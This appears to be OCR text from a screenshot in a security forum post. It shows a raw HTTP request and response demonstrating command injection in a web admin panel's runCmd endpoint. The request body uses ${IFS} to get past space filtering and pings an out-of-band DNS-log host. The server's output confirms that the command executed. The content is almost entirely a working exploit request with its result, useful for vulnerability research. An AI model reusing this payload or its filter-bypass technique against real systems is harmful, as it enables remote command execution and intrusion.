 1 POST http://localhost:8085/adminPage/conf/runCmd HTTP/1.1
2 Host: localhost:8085
3 Content-Length: 38
4 sec-ch-ua:
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://localhost:8085
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8085/adminPage/conf
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: SOLONID=298337ed2b104791961884b541279428;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1708604600;
Hm_lpvt_8acef669ea66f479854ecd328d1f348f=1708605116
19 Connection: close
20
21 cmd=ping${IFS}jitmszgnmy.dgrh3.cn -c 1
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=298337ed2b104791961884b541279428; path=/; Max-Age=7200;
Expires=Thu, 22-Feb-2024 15:54:16 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 425
6 Date: Thu, 22 Feb 2024 13:54:16 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"<span class='blue'>ping${IFS}jitmszgnmy.dgrh3.cn -c 1</span><br>运行失败<br>P
ING jitmszgnmy.dgrh3.cn (139.198.11.227): 56 data bytes<br>64 bytes from 139.
198.11.227: icmp_seq=0 ttl=51 time=35.360 ms<br><br>--- jitmszgnmy.dgrh3.cn p
ing statistics ---<br>1 packets transmitted, 1 packets received, 0.0% packet
loss<br>round-trip min/avg/max/stddev = 35.360/35.360/35.360/0.000 ms<br>"
}
先知社区